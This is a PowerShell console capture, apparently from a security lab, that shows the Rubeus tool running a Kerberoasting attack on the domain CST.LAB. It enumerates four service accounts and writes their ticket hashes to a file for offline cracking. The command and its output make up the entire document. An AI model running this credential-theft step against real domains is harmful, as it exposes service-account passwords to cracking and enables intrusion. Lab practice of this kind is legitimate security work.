 PS C:\Users\aalenzi_AD\Desktop\waad\new-tools\Rubeus> .\Rubeus.exe kerberoast /outfile:hashes.kerberoast
Rubeus
v1.6.4
[*] Action: Kerberoasting
[*] NOTICE: AES hashes will be returned for AES-enabled accounts.
[*]         Use /ticket:X or /tgtdeleg to force RC4_HMAC for these accounts.
[*] Searching the current domain for Kerberoastable users
[*] Total kerberoastable users : 4
[*] SamAccountName         : dfirsql
[*] DistinguishedName      : CN=dfirsql,CN=Users,DC=CST,DC=LAB
[*] ServicePrincipalName   : DFIRDB/CST_SQL01.CST.LAB
[*] PwdLastSet             : 8/8/2021 8:50:16 AM
[*] Supported ETypes       : RC4_HMAC_DEFAULT
[*] Hash written to C:\Users\aalenzi_AD\Desktop\waad\new-tools\Rubeus\hashes.kerberoast
[*] SamAccountName         : silvertest
[*] DistinguishedName      : CN=silvertest,CN=Users,DC=CST,DC=LAB
[*] ServicePrincipalName   : http/sql01.cst.lab
[*] PwdLastSet             : 9/16/2021 6:41:08 AM
[*] Supported ETypes       : RC4_HMAC_DEFAULT
[*] Hash written to C:\Users\aalenzi_AD\Desktop\waad\new-tools\Rubeus\hashes.kerberoast
[*] SamAccountName         : sql
[*] DistinguishedName      : CN=sql,CN=Users,DC=CST,DC=LAB
[*] ServicePrincipalName   : sqlserver/CST.LAB
[*] PwdLastSet             : 4/29/2022 7:23:40 PM
[*] Supported ETypes       : RC4_HMAC_DEFAULT
[*] Hash written to C:\Users\aalenzi_AD\Desktop\waad\new-tools\Rubeus\hashes.kerberoast
[*] SamAccountName         : dbadmin
[*] DistinguishedName      : CN=dbadmin,CN=Users,DC=CST,DC=LAB
[*] ServicePrincipalName   : mssql/CST.LAB
[*] PwdLastSet             : 4/29/2022 7:42:59 PM
[*] Supported ETypes       : RC4_HMAC_DEFAULT
[*] Hash written to C:\Users\aalenzi_AD\Desktop\waad\new-tools\Rubeus\hashes.kerberoast
[*] Roasted hashes written to : C:\Users\aalenzi_AD\Desktop\waad\new-tools\Rubeus\hashes.kerberoast
PS C:\Users\aalenzi_AD\Desktop\waad\new-tools\Rubeus>